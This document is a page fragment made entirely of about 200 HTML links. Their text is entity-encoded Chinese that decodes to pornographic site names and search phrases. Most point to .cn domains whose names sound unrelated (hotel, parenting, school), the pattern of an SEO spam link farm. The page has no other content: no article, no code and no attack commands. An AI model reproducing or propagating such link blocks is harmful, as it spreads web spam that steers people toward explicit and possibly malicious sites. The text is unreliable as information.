<a href="http://www.diuqiang.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x6C61;</a>|
<a href="http://www.liekuo.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.xyhsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nlcv.cn" target="_blank">a&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.yiyaoren.net.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.wzcxschool.com.cn" target="_blank">&#x4EBA;&#x5996;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;</a>|
<a href="http://www.wwjedww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;</a>|
<a href="http://www.erekubr.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.n2197.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.126gift.cn" target="_blank">&#x62A4;&#x58EB;&#x957F;&#x62DB;&#x8058;</a>|
<a href="http://www.lovezuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.177o.cn" target="_blank">&#x514D;&#x8D39;a&#x7AD9;</a>|
<a href="http://www.vqtw.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x65E5;&#x97E9;</a>|
<a href="http://www.taiyuanjob.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E1D;&#x889C;&#x7247;</a>|
<a href="http://www.w670.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x8868;&#x59B9;</a>|
<a href="http://www.fpvz.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gsxmrrp.cn" target="_blank">AV&#x5929;&#x5802;&#x9EC4;&#x8272;</a>|
<a href="http://www.ccvrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.0tsrk2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;a</a>|
<a href="http://www.qdzxyy.cn" target="_blank">&#x5348;&#x591C;&#x4E01;&#x9999;&#x5A77;</a>|
<a href="http://www.aw88.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.27simnhejin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7AD9;</a>|
<a href="http://www.hbice.cn" target="_blank">91&#x5929;&#x5802;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sasek.cn" target="_blank">&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.fhyo.cn" target="_blank">91&#x6843;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.caah.cn" target="_blank">&#x4E2D;&#x6587;av</a>|
<a href="http://www.caliroots.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wmbxsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wlinxianbin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;4&#x533A;</a>|
<a href="http://www.gakang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.centralhotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.y5zzrs.cn" target="_blank">&#x9ED1;&#x6599;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdhmsj.cn" target="_blank">&#x6210;&#x4EBA;18&#x89C6;&#x9891;</a>|
<a href="http://www.shlfdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://www.loodbk.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.quqk.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.gnkt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nizd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ohaoyo.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.huafa88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x5728;&#x7EBF;</a>|
<a href="http://www.tcmpan.cn" target="_blank">&#x72FC;&#x53CB;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.kuyla.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://www.niug.cn" target="_blank">&#x5348;&#x591C;&#x65F6;&#x523B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tqksw.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.wsget.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.427qjd.cn" target="_blank">&#x5F3A;&#x4F26;&#x89C6;&#x9891;&#x7247;</a>|
<a href="http://www.conpl.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.32993ae.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.gsrybi.cn" target="_blank">&#x8D77;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.hexunzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;bb</a>|
<a href="http://www.txqclaw.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E5;&#x97E9;&#x5F71;&#x7247;</a>|
<a href="http://www.xevnw.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cliangqiaosheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.kmjqx.cn" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lmfxbim.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.lishuiqiao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.jslzh.org.cn" target="_blank">91&#x592B;&#x59BB;&#x81EA;&#x62CD;&#x8BBA;&#x575B;</a>|
<a href="http://www.pp112.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.luckcat.cn" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x6821;&#x56ED;</a>|
<a href="http://www.cnbm518.cn" target="_blank">&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://www.wmvmw.cn" target="_blank">&#x8279;&#x8279;&#x64CD;&#x808F;&#x808F;&#x8349;</a>|
<a href="http://www.zsmkp.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://www.meishij.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x74DC;app</a>|
<a href="http://www.34tk.cn" target="_blank">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.edugame.com.cn" target="_blank">91&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.infibeam.cn" target="_blank">&#x56DB;&#x864E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.2hands.cn" target="_blank">&#x6FC0;&#x60C5;&#x77ED;&#x5267;&#x7F51;</a>|
<a href="http://www.metown.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.gtexole.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.lltopcollection.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tp08.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ipaoku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.hangyunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x9732;&#x8138;</a>|
<a href="http://www.fcwater.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.luxurypurse.cn" target="_blank">&#x8D85;&#x78B0;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.smivi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.qz99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x6027;&#x7231;</a>|
<a href="http://www.rdtd51r.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x4F9D;</a>|
<a href="http://www.yourparenting.cn" target="_blank">&#x6B27;&#x7F8E;A&#x5C9B;&#x56FD;</a>|
<a href="http://www.egopage.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.oubd.cn" target="_blank">91&#x8D85;&#x78B0;97</a>|
<a href="http://www.shban.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.51gsm.cn" target="_blank">&#x76F4;&#x64AD;&#x6210;&#x4EBA;</a>|
<a href="http://www.junzhengping.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://www.maxolen.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>|
<a href="http://www.heiguizu.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tyma.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.wlxi.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://www.centralnoble.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5348;&#x591C;</a>|
<a href="http://www.you900.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.etruutu.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.grdcnmdb.cn" target="_blank">&#x7537;&#x4EBA;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.pazkl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x4E8C;</a>|
<a href="http://www.gyguang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ghc8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.n1653.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;</a>|
<a href="http://www.yifengze.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x65E5;&#x672C;</a>|
<a href="http://www.7chuanqi.cn" target="_blank">&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://www.sccyzc.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5BFC;&#x822A;</a>|
<a href="http://www.phdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.05862d.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;0</a>|
<a href="http://www.htaoyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.njfsw.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qbdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E03;&#x516B;&#x533A;</a>|
<a href="http://www.thmeirong.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x9650;&#x5236;&#x7535;&#x5F71;</a>|
<a href="http://www.tamglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.edjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x529B;&#x7D2F;</a>|
<a href="http://www.glrjc.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.ydyrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.toursem.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5904;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.qqtop.cn" target="_blank">97&#x5348;&#x591C;&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.opme.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.gsp.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.vjfxn.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.fqqkl.cn" target="_blank">&#x9999;&#x8549;91</a>|
<a href="http://www.wilch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9634;</a>|
<a href="http://www.gupiaozhishi8.cn" target="_blank">91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ty25.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://www.nyeq.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sxhdl.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.viena.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.mqcl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.maiol.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nies.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x4E45;</a>|
<a href="http://www.mingreng.cn" target="_blank">&#x4E00;&#x533A;xxxxx</a>|
<a href="http://www.pengha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.etxrg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.toparty.cn" target="_blank">&#x56DB;&#x864E;&#x65E0;&#x7801;</a>|
<a href="http://www.0951pc.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x7248;</a>|
<a href="http://www.tsmyhb.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.belltoy.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;82</a>|
<a href="http://www.xbpd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x9996;&#x9875;</a>|
<a href="http://www.jqio.cn" target="_blank">&#x8D85;&#x78B0;&#x7231;&#x7231;</a>|
<a href="http://www.szjxnhq.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x6BD2;AV&#x7F51;&#x5740;</a>|
<a href="http://www.ycjzzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.1friend.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.iruiqi.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5029;&#x5973;&#x5E7D;&#x9B42;</a>|
<a href="http://www.a8103.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hrblflf.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x827A;&#x672F;&#x5199;&#x771F;</a>|
<a href="http://www.galuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x5BFC;&#x822A;</a>|
<a href="http://www.vytshiq.cn" target="_blank">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.skpay.net.cn" target="_blank">&#x8349;&#x903C;&#x5BFC;&#x822A;</a>|
<a href="http://www.qqcun.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nengdiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.eynarpc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>|
<a href="http://www.sdlongshun.cn" target="_blank">&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;</a>|
<a href="http://www.f2115.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.amghdtg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.kengdeitpyo5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9996;&#x9875;</a>|
<a href="http://www.nhfe.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://www.ff91530.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.yem.net.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.whhnfgw.com.cn" target="_blank">91&#x9EC4;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.jii.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://www.baojiinfoport.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.soccer365.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.wanmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.360idea.cn" target="_blank">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.prowood.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.aj4qcp.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.zeyn23a.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.qianweipeace.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E09;&#x533A;</a>|
<a href="http://www.coalpower.cn" target="_blank">&#x9752;&#x9752;&#x89C6;&#x5C4F;</a>|
<a href="http://www.maxphone.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.xiandaiart.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.qicheganraoqilanjie.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x8272;TV</a>|
<a href="http://www.lasonianatural.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.g888725.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.ygdxr.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gcms.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;XXX</a>|
<a href="http://www.wdahra.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x4E03;&#x7EBF;</a>|
<a href="http://www.uhtgd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.78pykb.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x5740;</a>|
<a href="http://www.tonush.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://www.wsxiaoq.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://www.a504l2cc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x78B0;</a>|
<a href="http://www.bitfenixshop.cn" target="_blank">&#x56DB;&#x864E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.skbrw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x793E;&#x533A;</a>|
<a href="http://www.fengqilong.cn" target="_blank">&#x6210;&#x4EBA;h&#x7F51;&#x7AD9;</a>|
<a href="http://www.lybmnsly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;0</a>|
<a href="http://www.gutied.cn" target="_blank">A&#x7247;&#x65E0;&#x5361;</a>|
<a href="http://www.wealgmn.cn" target="_blank">91&#x62CD;&#x62CD;</a>|
<a href="http://www.tsipin.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x603B;&#x7AD9;</a>|
<a href="http://www.yndir.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zejrqzt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C0F;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rydsjkj.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x89C6;&#x9891;</a>|
<a href="http://www.vip1024.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x5BFC;&#x822A;</a>|
<a href="http://www.sljls.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://www.neweravc.com.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.spny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a</a>|
<a href="http://www.watudou.org.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x4E9A;&#x6D32;</a>|
<a href="http://www.huayuzhimen.net.cn" target="_blank">&#x5728;&#x7EBF;a&#x6B27;&#x7F8E;&#x514D;&#x8D39;</a>|
<a href="http://www.vzb.net.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0735cl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.sanita.com.cn" target="_blank">&#x9EC3;&#x8272;&#x7DB2;&#x4E94;&#x6708;&#x5929;&#x5077;&#x62CD;</a>|
<a href="http://www.bobbyzoo.cn" target="_blank">&#x6DF1;&#x591C;91&#x89C6;&#x9891;</a>|
<a href="http://www.mlylpcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x89C6;&#x9891;&#x4E8C;</a>|
<a href="http://www.qdri.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.ofgw2gv.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.7ojsyiaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.yuhuijiayi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.kf86.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yincba.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.funcol.cn" target="_blank">&#x6BB4;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.jw3d.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.52zhihuishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.weike520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.tezk.cn" target="_blank">91&#x64B8;&#x89C6;&#x9891;</a>|
<a href="http://www.diazhui.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.qtfeswh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7247;</a>|
<a href="http://www.zgjuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
